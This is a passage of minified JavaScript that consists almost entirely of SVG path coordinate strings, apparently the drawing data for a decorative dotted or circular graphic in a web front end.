3.664Zm5.658-10.258a2.58 2.58 0 0 1-1.817.754 2.574 2.574 0 0 1-2.376-3.554c.13-.312.319-.595.557-.834a2.566 2.566 0 0 1 1.816-.745 2.567 2.567 0 0 1 2.565 2.564 2.567 2.567 0 0 1-.745 1.815Zm5.028-10.524a2.678 2.678 0 0 1-3.79-.002 2.678 2.678 0 0 1 .848-4.408 2.68 2.68 0 0 1 2.942.619 2.684 2.684 0 0 1 .582 2.922 2.68 2.68 0 0 1-.582.869Zm4.16-10.969a2.646 2.646 0 0 1-1.865.772 2.63 2.63 0 0 1-1.865-.774 2.638 2.638 0 1 1 3.73.002Zm3.671-10.941a2.989 2.989 0 0 1-4.2-.029 2.99 2.99 0 0 1-.03-4.2 2.996 2.996 0 0 1 2.114-.877 2.996 2.996 0 0 1 2.114.876 2.994 2.994 0 0 1 .002 4.23Zm2.601-11.438a2.947 2.947 0 0 1-4.168-4.168 2.957 2.957 0 0 1 2.084-.863 2.95 2.95 0 0 1 2.948 2.947 2.946 2.946 0 0 1-.864 2.084Zm2.02-11.375a3.205 3.205 0 0 1-4.544-.001 3.21 3.21 0 0 1-.695-3.499 3.215 3.215 0 0 1 5.237-1.042 3.214 3.214 0 0 1 .002 4.542Zm.975-11.704a3.142 3.142 0 0 1-3.44.698 3.136 3.136 0 0 1-1.708-1.711 3.147 3.147 0 1 1 5.148 1.013Zm.201-11.705a3.144 3.144 0 1 1-4.446-4.446 3.144 3.144 0 0 1 4.446 4.446Zm-.58-11.659a3.175 3.175 0 0 1-2.257.935 3.199 3.199 0 0 1-2.257-.935 3.182 3.182 0 0 1-.69-3.476 3.196 3.196 0 0 1 4.167-1.727 3.193 3.193 0 0 1 1.036 5.203Zm-1.6-11.794a2.936 2.936 0 0 1-2.089.884 2.947 2.947 0 1 1 2.09-.884Zm-2.232-11.492a2.937 2.937 0 0 1-2.09.882 2.947 2.947 0 1 1 2.09-.882Zm-3.23-11.511a2.666 2.666 0 0 1-1.882.779 2.66 2.66 0 1 1 1.881-.779Zm-3.88-11.136a2.57 2.57 0 1 1-3.634-3.634 2.565 2.565 0 0 1 1.826-.784 2.57 2.57 0 0 1 1.808 4.418Zm-4.576-10.766a2.57 2.57 0 1 1-3.633-3.636 2.57 2.57 0 0 1 3.633 3.636Zm-5.322-10.437a2.57 2.57 0 1 1-2.8-4.195 2.565 2.565 0 0 1 2.807.553 2.579 2.579 0 0 1 .753 1.823 2.569 2.569 0 0 1-.76 1.819Zm-6.15-10.154A2.394 2.394 0 1 1 .451 93.09a2.394 2.394 0 0 1 3.453 3.316Zm1.18 196.047a1.636 1.636 0 0 1-1.786.355 1.635 1.635 0 0 1-1.01-1.514 1.64 1.64 0 1 1 2.796 1.159Zm7.098-9.179a2.285 2.285 0 0 1-2.487.495 2.286 2.286 0 0 1-1.233-2.983 2.276 2.276 0 0 1 2.109-1.407 2.285 2.285 0 0 1 1.613 3.895h-.002Zm5.958-10.092a2.224 2.224 0 0 1-1.581.655 2.244 2.244 0 0 1-1.582-.656 2.23 2.23 0 0 1 .002-3.161 2.234 2.234 0 0 1 3.816 1.58c0 .594-.235 1.163-.655 1.582Zm5.248-10.496a2.14 2.14 0 0 1-1.518.63 2.147 2.147 0 1 1 1.518-.63Zm4.633-10.739a2.163 2.163 0 0 1-2.378.488 2.17 2.17 0 0 1-1.172-2.856 2.173 2.173 0 0 1 4.172.838 2.17 2.17 0 0 1-.622 1.53Zm3.862-11.077c-.196.201-.43.36-.69.469a2.106 2.106 0 0 1-1.635.008 2.117 2.117 0 0 1-1.318-1.974 2.13 2.13 0 0 1 .635-1.508 2.127 2.127 0 0 1 3.008 3.005Zm3.466-10.955a2.559 2.559 0 0 1-1.816.753 2.579 2.579 0 0 1-2.57-2.57 2.562 2.562 0 0 1 .753-1.817 2.571 2.571 0 0 1 4.386 1.817 2.57 2.57 0 0 1-.753 1.817Zm2.673-11.19a2.947 2.947 0 0 1-4.168-4.168 2.95 2.95 0 0 1 4.168 0 2.949 2.949 0 0 1 0 4.168Zm1.586-11.64a2.879 2.879 0 0 1-4.886-2.045 2.88 2.88 0 0 1 .814-2.028 2.878 2.878 0 0 1 4.043.03 2.88 2.88 0 0 1 .03 4.043Zm.752-11.801a2.705 2.705 0 0 1-3.823 0 2.704 2.704 0 1 1 3.823 0Zm.093-11.705a2.701 2.701 0 0 1-3.82-.002 2.701 2.701 0 1 1 3.82-3.821 2.702 2.702 0 0 1 0 3.823Zm-.57-11.579a2.857 2.857 0 1 1-4.043-4.037 2.857 2.857 0 0 1 4.042 4.037Zm-1.696-11.869a2.5 2.5 0 0 1-3.54-.001 2.51 2.51 0 0 1-.542-2.729 2.501 2.501 0 0 1 4.084-.81 2.5 2.5 0 0 1-.002 3.54Zm-2.173-11.45a2.565 2.565 0 0 1-2.8.557 2.57 2.57 0 1 1 2.8-.557Zm-3.26-11.622a2.14 2.14 0 0 1-1.518.63 2.147 2.147 0 1 1-.002-4.297 2.149 2.149 0 0 1 1.52 3.667Zm-3.416-10.804a2.567 2.567 0 0 1-4.226-.812 2.572 2.572 0 0 1 2.4-3.544 2.57 2.57 0 0 1 1.826 4.356Zm-4.788-11.184a2.086 2.086 0 0 1-3.397-.676 2.08 2.08 0 0 1 1.127-2.721 2.075 2.075 0 0 1 2.268.451 2.085 2.085 0 0 1 .002 2.946Zm-4.949-10.323a2.354 2.354 0 0 1-2.579.541 2.34 2.34 0 0 1-1.284-1.285 2.35 2.35 0 1 1 4.524-.908 2.349 2.349 0 0 1-.66 1.652Zm-6.168-10.499a1.86 1.86 0 0 1-3.176-1.317 1.86 1.86 0 1 1 3.176 1.317ZM7.1 84.653a2.082 2.082 0 1 1-2.943-2.945A2.082 2.082 0 0 1 7.1 84.653Zm-7.113-9.295a2.083 2.083 0 1 1-2.993-2.896 2.083 2.083 0 0 1 2.993 2.896Zm2.46 235.022a1.544 1.544 0 0 1-2.372-.232 1.542 1.542 0 1 1 2.372.232Zm7.245-9.24a1.238 1.238 0 0 1-1.75-1.747 1.237 1.237 0 0 1 1.75 1.747Zm7.27-9.069a1.793 1.793 0 0 1-3.019-1.281 1.796 1.796 0 0 1 .482-1.256 1.797 1.797 0 0 1 2.526.011 1.796 1.796 0 0 1 .011 2.526Zm6.21-9.95a1.702 1.702 0 0 1-1.86.369 1.703 1.703 0 0 1-.554-.371 1.698 1.698 0 0 1-.516-1.21 1.703 1.703 0 0 1 2.374-1.58c.208.088.396.217.553.379a1.71 1.71 0 0 1 .003 2.413Zm5.595-10.305a1.642 1.642 0 0 1-1.168.512 1.647 1.647 0 0 1-1.181-.48 1.64 1.64 0 0 1 1.183-2.797 1.638 1.638 0 0 1 1.166 2.765Zm5.296-10.282a2.086 2.086 0 0 1-3.397-.677 2.074 2.074 0 0 1 .453-2.267 2.092 2.092 0 0 1 1.472-.609 2.074 2.074 0 0 1 1.924 1.285 2.078 2.078 0 0 1-.452 2.268Zm3.952-11.237a1.573 1.573 0 1 1-2.224-2.224 1.576 1.576 0 0 1 2.2.025 1.573 1.573 0 0 1 .024 2.199Zm3.975-10.777a2.079 2.079 0 0 1-2.944.001 2.089 2.089 0 0 1-.452-2.269 2.084 2.084 0 0 1 3.396-.676 2.081 2.081 0 0 1 0 2.944Zm2.86-11.393a2.013 2.013 0 0 1-3.286-.654 2.01 2.01 0 0 1 .436-2.196 2.02 2.02 0 0 1 2.85 0 2.02 2.02 0 0 1 .437 2.196c-.101.245-.25.467-.437.654Zm2.475-11.215a2.421 2.421 0 0 1-3.416 0 2.425 2.425 0 0 1-.706-1.708 2.416 2.416 0 1 1 4.122 1.708Zm1.6-11.482a2.582 2.582 0 0 1-1.832.759 2.596 2.596 0 0 1-2.394-1.599 2.595 2.595 0 0 1 1.402-3.387 2.596 2.596 0 0 1 2.824.562 2.6 2.6 0 0 1 .76 1.833 2.597 2.597 0 0 1-.76 1.832Zm.601-11.814a2.417 2.417 0 1 1-3.416-3.417 2.416 2.416 0 0 1 3.416 3.417Zm.155-11.548a2.626 2.626 0 0 1-1.864.771 2.626 2.626 0 0 1-1.864-.774 2.632 2.632 0 0 1-.569-2.873 2.64 2.64 0 0 1 2.437-1.625 2.632 2.632 0 0 1 2.634 2.638c0 .699-.279 1.369-.774 1.863Zm-1.45-12.4a1.617 1.617 0 1 1-2.288-2.285 1.617 1.617 0 0 1 2.287 2.285Zm-.974-11.116a2.328 2.328 0 0 1-3.29-3.291 2.327 2.327 0 0 1 3.29 3.291Zm-2.413-11.725a2.02 2.02 0 0 1-2.199.437 2.02 2.02 0 0 1-1.244-1.864 2.016 2.016 0 0 1 .593-1.424 2.013 2.013 0 0 1 3.44 1.424 2.02 2.02 0 0 1-.59 1.427Zm-2.863-11.292a2.077 2.077 0 0 1-2.944-.001 2.08 2.08 0 0 1 2.63-3.202 2.084 2.084 0 0 1 .885 2.137c-.08.404-.28.775-.57 1.066Zm-3.62-11.134a2.077 2.077 0 0 1-2.943.001 2.082 2.082 0 1 1 2.942-.001Zm-4.608-11.175a1.659 1.659 0 0 1-2.71-.538 1.663 1.663 0 0 1 1.535-2.298 1.66 1.66 0 0 1 1.175 2.836Zm-4.92-10.539a1.75 1.75 0 1 1-2.408-2.538 1.75 1.75 0 0 1 2.407 2.538Zm-6.077-10.693a1.132 1.132 0 1 1-1.6-1.6 1.132 1.132 0 0 1 1.6 1.6Zm-6.005-9.625a1.505 1.505 0 0 1-2.457-.49 1.506 1.506 0 1 1 2.457.49Zm-6.88-9.473a1.507 1.507 0 1 1-2.134-2.128 1.507 1.507 0 0 1 2.133 2.128ZM2.4 63.882A1.507 1.507 0 1 1 .343 61.68a1.507 1.507 0 0 1 2.058 2.202Zm4.24 254.826a.91.91 0 0 1-.644.277.919.919 0 0 1-.65-.265.9.9 0 0 1-.265-.649.902.902 0 0 1 .276-.645.908.908 0 0 1 1.538.644.906.906 0 0 1-.255.638Zm7.617-8.892a.884.884 0 0 1-1.445-.289.887.887 0 1 1 1.445.289Zm6.792-9.609a.467.467 0 1 1-.663-.658.467.467 0 0 1 .663.658Zm6.976-9.267a1.106 1.106 0 0 1-1.817-1.205c.06-.136.145-.258.252-.36a1.109 1.109 0 0 1 1.56.006 1.107 1.107 0 0 1 .005 1.559Zm5.887-10.144a1.032 1.032 0 0 1-.737.306 1.031 1.031 0 0 1-.737-.306 1.04 1.04 0 0 1 0-1.474 1.044 1.044 0 0 1 1.78.737c0 .277-.11.542-.306.737Zm5.257-10.489a.955.955 0 0 1-1.628-.674.957.957 0 0 1 .955-.952.955.955 0 0 1 .952.953c0 .252-.1.495-.279.673Zm5.07-10.338a1.51 1.51 0 0 1-1.642.327 1.51 1.51 0 0 1-.815-1.968 1.507 1.507 0 0 1 2.456-.489 1.508 1.508 0 0 1 0 2.13Zm3.932-11.086a1.37 1.37 0 0 1-1.945-.002 1.36 1.36 0 0 1-.402-.97 1.363 1.363 0 0 1 .404-.97 1.377 1.377 0 0 1 .97-.403 1.37 1.37 0 0 1 1.373 1.372c0 .365-.143.715-.4.973Zm3.414-11.169a1.45 1.45 0 0 1-1.027.451 1.437 1.437 0 0 1-1.462-1.462 1.445 1.445 0 0 1 .451-1.028 1.443 1.443 0 0 1 2.433 1.028 1.44 1.44 0 0 1-.395 1.011Zm3.02-11.062a1.893 1.893 0 0 1-1.348.558 1.902 1.902 0 0 1-1.761-1.177 1.904 1.904 0 0 1 1.761-2.635 1.904 1.904 0 0 1 1.906 1.907c0 .505-.201.99-.559 1.347Zm1.451-12.079a1.135 1.135 0 0 1-.8.332 1.13 1.13 0 0 1-.8-.333 1.13 1.13 0 0 1 0-1.599 1.134 1.134 0 0 1 1.574.026 1.133 1.133 0 0 1 .026 1.574Zm1.468-11.478a1.352 1.352 0 0 1-1.91.001 1.35 1.35 0 0 1 1.911-1.911 1.358 1.358 0 0 1 .396.955 1.35 1.35 0 0 1-.397.955Zm.84-11.472a1.664 1.664 0 0 1-2.31-.04 1.663 1.663 0 0 1-.04-2.309 1.663 1.663 0 0 1 2.35 2.349Zm-.343-11.957a1.304 1.304 0 0 1-1.85-.001 1.297 1.297 0 0 1-.382-.924 1.307 1.307 0 0 1 .384-.923 1.31 1.31 0 0 1 1.815.034 1.308 1.308 0 0 1 .033 1.814Zm-.572-11.462a1.62 1.62 0 0 1-2.315.026 1.62 1.62 0 0 1 .027-2.316 1.617 1.617 0 0 1 2.727 1.157c.006.42-.15.827-.439 1.133Zm-1.309-11.441a1.858 1.858 0 0 1-2.6-.031 1.86 1.86 0 0 1-.033-2.601 1.866 1.866 0 0 1 2.58.052 1.865 1.865 0 0 1 .053 2.58Zm-2.227-11.548a1.787 1.787 0 0 1-1.269.525 1.798 1.798 0 0 1-1.657-1.109 1.793 1.793 0 0 1 1.66-2.48 1.792 1.792 0 0 1 1.793 1.796c0 .476-.19.932-.527 1.268Zm-3.082-11.573a1.472 1.472 0 0 1-1.05.435 1.478 1.478 0 0 1-1.05-.436 1.48 1.48 0 0 1-.32-1.617 1.484 1.484 0 1 1 2.42 1.618Zm-3.502-11.125a1.527 1.527 0 0 1-2.628-1.075 1.526 1.526 0 0 1 .466-1.087 1.533 1.533 0 0 1 1.076-.429 1.533 1.533 0 0 1 1.515 1.516c.004.401-.15.787-.429 1.075Zm-4.637-11.37a.908.908 0 0 1-1.51-.28.915.915 0 0 1 .226-1.008.912.912 0 0 1 1.528.653.909.909 0 0 1-.244.635Zm-4.78-10.602a.989.989 0 0 1-.705.292.988.988 0 0 1-.921-.615.998.998 0 1 1 1.626.323Zm-5.378-10.257a1.13 1.13 0 0 1-1.93-.8 1.131 1.131 0 1 1 1.93.8Zm-6.315-10.24a.798.798 0 0 1-1.304-.87.797.797 0 1 1 1.304.87Zm-6.669-9.618a.796.796 0 1 1-1.125-1.126.796.796 0 0 1 1.125 1.126Zm-7.234-9.215a.795.795 0 0 1-1.3-.258.796.796 0 0 1 .737-1.102c.211 0 .414.083.563.232a.8.8 0 0 1 0 1.128Zm-7.764-8.753a.797.797 0 1 1-1.124-1.13.797.797 0 0 1 1.124 1.13Zm28.11 247.122a.34.34 0 0 1-.252.11.36.36 0 0 1-.255-.102.36.36 0 0 1-.104-.254.359.359 0 0 1 .108-.253.356.356 0 0 1 .6.25.353.353 0 0 1-.098.249Zm6.13-10.004a.256.256 0 0 1-.087.058.256.256 0 0 1-.102.021.26.26 0 0 1-.189-.078.262.262 0 0 1-.078-.188.265.265 0 0 1 .265-.267.264.264 0 0 1 .267.265c0 .07-.027.139-.077.189Zm5.55-10.33a.176.176 0 0 1-.25-.003.174.174 0 0 1-.002-.249.178.178 0 0 1 .252.252Zm5.515-10.084a.885.885 0 1 1-1.253-1.25.885.885 0 0 1 1.253 1.25Zm4.336-10.913a.799.799 0 1 1-1.174-1.083.799.799 0 0 1 1.174 1.083Zm4.034-10.816a1.163 1.163 0 0 1-1.652-.001 1.16 1.16 0 0 1-.341-.826 1.17 1.17 0 0 1 .342-.826 1.168 1.168 0 0 1 1.651 1.653Zm2.656-11.757a.488.488 0 0 1-.69-.69.483.483 0 0 1 .53-.104.497.497 0 0 1 .302.45.484.484 0 0 1-.142.344Zm2.466-11.459a.47.47 0 0 1-.516.117.482.482 0 0 1-.258-.258.468.468 0 0 1 .44-.641.47.47 0 0 1 .458.457.464.464 0 0 1-.124.325Zm2.154-11.25a.91.91 0 0 1-.995.206.914.914 0 0 1-.495-.496.908.908 0 1 1 1.49.29Zm1.232-11.582a1.005 1.005 0 0 1-.704.293 1 1 0 0 1-.922-1.378c.05-.121.123-.231.215-.324a.998.998 0 0 1 1.411 1.409Zm.044-12.151a.354.354 0 0 1-.502-.003.34.34 0 0 1-.103-.249.353.353 0 0 1 .708 0 .356.356 0 0 1-.103.252Zm.178-11.363a.846.846 0 0 1-1.19 0 .842.842 0 1 1 1.19 0Zm-.728-11.574a.993.993 0 0 1-1.414.006 1.002 1.002 0 0 1-.292-.709 1.003 1.003 0 0 1 .298-.706.998.998 0 0 1 1.676.712.998.998 0 0 1-.268.697Zm-1.68-11.776a.749.749 0 0 1-1.227-.243.753.753 0 1 1 1.227.243Zm-2.252-11.601a.612.612 0 0 1-.44.181.625.625 0 0 1-.572-.385.623.623 0 0 1 .576-.857.618.618 0 0 1 .62.623.62.62 0 0 1-.184.438Zm-2.769-11.319a.686.686 0 1 1-.972-.969.686.686 0 0 1 .972.969Zm-3.894-11.62a.063.063 0 0 1-.046.019.065.065 0 0 1-.066-.065c0-.018.007-.034.02-.047a.062.062 0 0 1 .02-.014.055.055 0 0 1 .026-.005c.009 0 .017.001.025.005a.061.061 0 0 1 .021.014.065.065 0 0 1 0 .093Zm-3.503-10.379a.91.91 0 0 1-1.285-1.285.921.921 0 0 1 .643-.266.92.92 0 0 1 .642.266.92.92 0 0 1 .267.643.905.905 0 0 1-.267.642Zm-5.224-11.233a.178.178 0 0 1-.25 0 .175.175 0 0 1 0-.25.177.177 0 0 1 .241.008.178.178 0 0 1 .01.242ZM41.67 88.015a.29.29 0 0 1-.315.06.287.287 0 0 1-.093-.063.285.285 0 0 1-.062-.312.282.282 0 0 1 .063-.093.285.285 0 0 1 .405 0 .29.29 0 0 1 .002.408Z"},yc={key:1,fill:"currentColor",d:"M149.388-1.049a3.368 3.368 0 0 1 .003-4.765 3.367 3.367 0 0 1 4.762 4.762 3.372 3.372 0 0 1-4.765.003Zm11.42 2.555a3.37 3.37 0 0 1 .002-4.764 3.364 3.364 0 0 1 4.76.002 3.366 3.366 0 0 1 .002 4.76 3.37 3.37 0 0 1-4.764.002Zm11.571 1.612a3.411 3.411 0 1 1 4.824-4.824 3.411 3.411 0 1 1-4.824 4.824Zm11.698.612a3.413 3.413 0 1 1 4.823-4.825 3.413 3.413 0 0 1-4.823 4.826Zm11.726-.395a3.368 3.368 0 1 1 4.762-4.763 3.368 3.368 0 0 1-4.762 4.763Zm11.589-1.319a3.415 3.415 0 0 1-.001-4.827 3.414 3.414 0 0 1 4.827 4.826 3.412 3.412 0 0 1-4.826 0Zm11.515-2.345a3.367 3.367 0 1 1 4.762-4.762 3.367 3.367 0 0 1-4.762 4.762Zm-90.175 1.788a3.056 3.056 0 1 1 4.322-4.322 3.056 3.056 0 0 1-4.322 4.322Zm10.877 4.161a3.21 3.21 0 1 1 4.541-4.541 3.21 3.21 0 1 1-4.541 4.541Zm11.184 3.255a3.322 3.322 0 1 1 4.699-4.7 3.323 3.323 0 1 1-4.699 4.7Zm11.484 2.287a3.324 3.324 0 0 1 4.701-4.7 3.322 3.322 0 0 1-.003 4.7 3.322 3.322 0 0 1-4.698 0Zm11.587 1.407a3.369 3.369 0 0 1 4.765-4.764 3.369 3.369 0 0 1-4.765 4.764Zm11.702.455a3.366 3.366 0 1 1 4.762-4.761 3.367 3.367 0 1 1-4.762 4.761Zm11.696-.454a3.368 3.368 0 0 1 .003-4.765 3.364 3.364 0 0 1 4.761 0 3.366 3.366 0 0 1 0 4.76 3.372 3.372 0 0 1-4.764.005Zm11.625-1.384a3.367 3.367 0 0 1 .002-4.764 3.364 3.364 0 0 1 4.761 0 3.366 3.366 0 0 1 .001 4.762 3.37 3.37 0 0 1-4.764.002Zm11.577-2.379a3.234 3.234 0 1 1 4.573-4.575 3.234 3.234 0 0 1-4.573 4.575Zm11.249-3.16a3.258 3.258 0 1 1 4.608-4.604 3.258 3.258 0 0 1-4.608 4.604Zm11.125-4.197a3.057 3.057 0 0 1 .003-4.326 3.056 3.056 0 1 1 4.322 4.322 3.059 3.059 0 0 1-4.325.003Zm-133.902.436A2.748 2.748 0 0 1 112.821-2a2.748 2.748 0 0 1-3.885 3.885Zm10.438 5.298a2.725 2.725 0 1 1 3.855-3.854 2.725 2.725 0 0 1-3.855 3.854Zm10.575 4.754a3.033 3.033 0 0 1 .002-4.292 3.028 3.028 0 0 1 4.288.002 3.032 3.032 0 0 1 .003 4.289 3.038 3.038 0 0 1-4.293.002Zm11.112 3.699a3.012 3.012 0 1 1 4.26-4.26 3.012 3.012 0 0 1-4.26 4.26Zm11.208 3.037a3.21 3.21 0 0 1 .003-4.543 3.207 3.207 0 0 1 4.54 0 3.212 3.212 0 1 1-4.543 4.543Zm11.445 2.119a3.32 3.32 0 0 1-.001-4.699 3.323 3.323 0 1 1 .001 4.699Zm11.643 1.187a3.322 3.322 0 1 1 4.699-4.7 3.323 3.323 0 1 1-4.699 4.7Zm11.72.304a3.301 3.301 0 0 1-.001-4.668 3.301 3.301 0 0 1 4.667 4.668 3.3 3.3 0 0 1-4.666 0Zm11.64-.49a3.371 3.371 0 0 1 .002-4.764 3.366 3.366 0 0 1 4.761.001 3.366 3.366 0 0 1 .001 4.762 3.37 3.37 0 0 1-4.764.001Zm11.731-1.512a3.21 3.21 0 0 1 .001-4.543 3.208 3.208 0 0 1 4.54.001 3.21 3.21 0 0 1 .001 4.54 3.212 3.212 0 0 1-4.542.002Zm11.68-2.445a2.948 2.948 0 1 1 4.168-4.169 2.948 2.948 0 0 1-4.168 4.17Zm11.254-3.064a2.991 2.991 0 0 1 4.23-4.23 2.991 2.991 0 0 1-4.23 4.23Zm11.253-4.151a2.68 2.68 0 1 1 3.787-3.795 2.68 2.68 0 0 1-3.787 3.795Zm10.515-4.545a2.946 2.946 0 1 1 4.166-4.166 2.946 2.946 0 0 1-4.166 4.166ZM265.752.306a2.57 2.57 0 1 1 3.638-3.634 2.57 2.57 0 0 1-3.638 3.634ZM90.35.35a1.978 1.978 0 1 1 2.797-2.796A1.978 1.978 0 0 1 90.35.35Zm9.382 6.812a2.591 2.591 0 1 1 3.666-3.663 2.591 2.591 0 0 1-3.666 3.663Zm10.258 5.658a2.57 2.57 0 1 1 3.634-3.636 2.57 2.57 0 0 1-3.634 3.635Zm10.524 5.028a2.68 2.68 0 0 1 .002-3.79 2.68 2.68 0 1 1 3.789 3.79 2.68 2.68 0 0 1-3.791 0Zm10.969 4.16a2.636 2.636 0 1 1 3.732-3.728 2.636 2.636 0 0 1-3.732 3.728Zm10.941 3.671a2.991 2.991 0 0 1 4.229-4.23 2.988 2.988 0 0 1 .001 4.228 2.993 2.993 0 0 1-4.23.002Zm11.438 2.601a2.948 2.948 0 0 1 4.168-4.168 2.947 2.947 0 0 1-4.168 4.168Zm11.375 2.02a3.21 3.21 0 0 1 .001-4.544 3.208 3.208 0 0 1 4.54.002 3.21 3.21 0 0 1 .001 4.54 3.213 3.213 0 0 1-4.542.001Zm11.704.975a3.146 3.146 0 1 1 4.452-4.446 3.146 3.146 0 0 1-4.452 4.446Zm11.705.201a3.145 3.145 0 1 1 4.448-4.448 3.145 3.145 0 0 1-4.448 4.448Zm11.659-.581a3.191 3.191 0 0 1 0-4.513 3.187 3.187 0 0 1 4.51.002 3.185 3.185 0 0 1 .001 4.509 3.192 3.192 0 0 1-4.511.002Zm11.794-1.599a2.947 2.947 0 1 1 4.166-4.169 2.947 2.947 0 0 1-4.166 4.169Zm11.492-2.232a2.947 2.947 0 1 1 4.169-4.166 2.947 2.947 0 0 1-4.169 4.166Zm11.511-3.231a2.66 2.66 0 1 1 3.762-3.762 2.655 2.655 0 0 1-.002 3.759 2.659 2.659 0 0 1-3.76.003Zm11.136-3.879a2.568 2.568 0 1 1 3.634-3.634 2.57 2.57 0 1 1-3.634 3.634Zm10.766-4.576a2.57 2.57 0 0 1 .002-3.634 2.569 2.569 0 1 1 3.633 3.634 2.57 2.57 0 0 1-3.635 0Zm10.437-5.322a2.571 2.571 0 0 1 0-3.635 2.568 2.568 0 0 1 3.634 0 2.57 2.57 0 1 1-3.634 3.635Zm10.154-6.151a2.393 2.393 0 1 1 3.384-3.383 2.393 2.393 0 0 1-3.384 3.383ZM81.548 5.086a1.637 1.637 0 1 1 2.318-2.317 1.637 1.637 0 0 1-2.318 2.317Zm9.179 7.098a2.28 2.28 0 0 1 .001-3.227 2.282 2.282 0 1 1-.001 3.228Zm10.092 5.958a2.235 2.235 0 0 1 .001-3.163 2.231 2.231 0 0 1 3.161.002c.875.875.874 2.289.002 3.161a2.238 2.238 0 0 1-3.164 0Zm10.496 5.248a2.148 2.148 0 1 1 3.037-3.039 2.148 2.148 0 0 1-3.037 3.039Zm10.739 4.633a2.172 2.172 0 1 1 3.073-3.07 2.172 2.172 0 0 1-3.073 3.07Zm11.077 3.862a2.126 2.126 0 1 1 3.005-3.008 2.126 2.126 0 0 1-3.005 3.008Zm10.955 3.466a2.568 2.568 0 0 1 .001-3.633 2.568 2.568 0 0 1 3.633 0 2.572 2.572 0 0 1 .001 3.633 2.571 2.571 0 0 1-3.635 0Zm11.19 2.673a2.948 2.948 0 0 1 4.168-4.168 2.947 2.947 0 0 1-4.168 4.168Zm11.64 1.586a2.88 2.88 0 0 1 4.073-4.072 2.88 2.88 0 0 1-4.073 4.072Zm11.801.752a2.703 2.703 0 1 1 3.823-3.823 2.703 2.703 0 0 1-3.823 3.823Zm11.705.093a2.702 2.702 0 0 1 .002-3.821 2.702 2.702 0 1 1 3.821 3.82 2.703 2.703 0 0 1-3.823.001Zm11.579-.571a2.858 2.858 0 0 1-.002-4.041 2.858 2.858 0 0 1 4.041.002 2.855 2.855 0 1 1-4.039 4.04Zm11.869-1.695a2.503 2.503 0 1 1 3.542-3.539 2.503 2.503 0 0 1-3.542 3.539Zm11.45-2.173a2.57 2.57 0 1 1 3.634.001 2.57 2.57 0 0 1-3.634-.001Zm11.622-3.26a2.148 2.148 0 1 1 3.037-3.039 2.148 2.148 0 0 1-3.037 3.04Zm10.804-3.416a2.57 2.57 0 1 1 3.634-3.634 2.57 2.57 0 0 1-3.634 3.634Zm11.184-4.788a2.085 2.085 0 0 1 .001-2.946 2.08 2.08 0 0 1 2.944 0 2.08 2.08 0 0 1 .001 2.944 2.084 2.084 0 0 1-2.946.002Zm10.323-4.949a2.349 2.349 0 1 1 3.323-3.32 2.349 2.349 0 0 1-3.323 3.32Zm10.499-6.168a1.86 1.86 0 0 1 .002-2.631 1.86 1.86 0 1 1 2.631 2.631 1.864 1.864 0 0 1-2.633 0Zm9.595-6.335a2.082 2.082 0 1 1 2.945-2.944 2.082 2.082 0 0 1-2.945 2.944Zm9.295-7.113a2.082 2.082 0 1 1 2.943-2.945 2.082 2.082 0 0 1-2.943 2.945ZM63.62 2.447a1.542 1.542 0 1 1 2.18-.001c-.6.6-1.58.603-2.18.001Zm9.24 7.245a1.236 1.236 0 1 1 1.747-1.75 1.236 1.236 0 0 1-1.747 1.75Zm9.069 7.27a1.795 1.795 0 0 1 2.537-2.537 1.794 1.794 0 0 1-2.537 2.537Zm9.95 6.21a1.706 1.706 0 0 1 .002-2.414 1.705 1.705 0 1 1 2.411 2.411 1.71 1.71 0 0 1-2.413.003Zm10.305 5.595a1.639 1.639 0 1 1 2.318-2.316 1.639 1.639 0 0 1-2.318 2.316Zm10.282 5.296a2.084 2.084 0 0 1 .002-2.946 2.077 2.077 0 0 1 2.942.002 2.08 2.08 0 1 1-2.944 2.944Zm11.237 3.952a1.572 1.572 0 1 1 2.224-2.224 1.573 1.573 0 0 1-2.224 2.224Zm10.777 3.975a2.082 2.082 0 1 1 2.944-2.945 2.082 2.082 0 0 1-2.944 2.945Zm11.393 2.86a2.014 2.014 0 1 1 2.85-2.85 2.015 2.015 0 1 1-2.85 2.85Zm11.215 2.475a2.414 2.414 0 1 1 3.416-3.415 2.414 2.414 0 0 1-3.416 3.415Zm11.482 1.6a2.591 2.591 0 1 1 3.665-3.665 2.59 2.59 0 1 1-3.665 3.665Zm11.814.601a2.415 2.415 0 0 1 3.417-3.416 2.417 2.417 0 0 1-3.417 3.416Zm11.548.155a2.636 2.636 0 1 1 3.731-3.725 2.636 2.636 0 0 1-3.731 3.725Zm12.4-1.451a1.617 1.617 0 1 1 2.288-2.287 1.617 1.617 0 0 1-2.288 2.286Zm11.116-.973a2.326 2.326 0 0 1 3.291-3.29 2.327 2.327 0 0 1-3.291 3.29Zm11.725-2.413a2.018 2.018 0 0 1 .001-2.854 2.012 2.012 0 0 1 2.85.004c.789.788.787 2.063.002 2.848a2.02 2.02 0 0 1-2.853.002Zm11.292-2.863a2.08 2.08 0 0 1 .001-2.944 2.082 2.082 0 1 1-.001 2.944Zm11.134-3.621a2.08 2.08 0 1 1 2.942-2.943 2.08 2.08 0 1 1-2.942 2.943Zm11.175-4.607a1.66 1.66 0 1 1 2.349-2.35 1.661 1.661 0 0 1-2.349 2.35Zm10.539-4.921a1.75 1.75 0 0 1 2.474-2.474 1.75 1.75 0 1 1-2.474 2.474Zm10.693-6.076a1.13 1.13 0 1 1 1.599-1.599 1.13 1.13 0 1 1-1.599 1.599Zm9.625-6.005a1.506 1.506 0 1 1 2.131-2.13 1.506 1.506 0 0 1-2.131 2.13Zm9.473-6.881a1.506 1.506 0 1 1 2.128-2.133 1.506 1.506 0 0 1-2.128 2.132Zm9.014-7.469a1.507 1.507 0 0 1 2.13-2.13 1.507 1.507 0 1 1-2.13 2.13ZM55.292 6.641a.907.907 0 1 1 1.282-1.283.907.907 0 0 1-1.282 1.283Zm8.892 7.617a.886.886 0 1 1 1.255-1.252.886.886 0 0 1-1.255 1.252Zm9.609 6.792a.465.465 0 1 1 .66-.662.465.465 0 0 1-.66.662Zm9.267 6.976a1.107 1.107 0 1 1 1.565-1.565 1.107 1.107 0 0 1-1.566 1.565Zm10.144 5.887a1.042 1.042 0 1 1 1.474-1.474 1.042 1.042 0 0 1-1.474 1.474Zm10.489 5.257a.955.955 0 0 1 .001-1.35.95.95 0 0 1 1.346.003.951.951 0 1 1-1.347 1.347Zm10.338 5.069a1.506 1.506 0 1 1 2.13-2.13 1.506 1.506 0 0 1-2.13 2.13Zm11.086 3.933a1.373 1.373 0 0 1 .002-1.945 1.367 1.367 0 0 1 1.94.002 1.37 1.37 0 0 1 .002 1.939 1.378 1.378 0 0 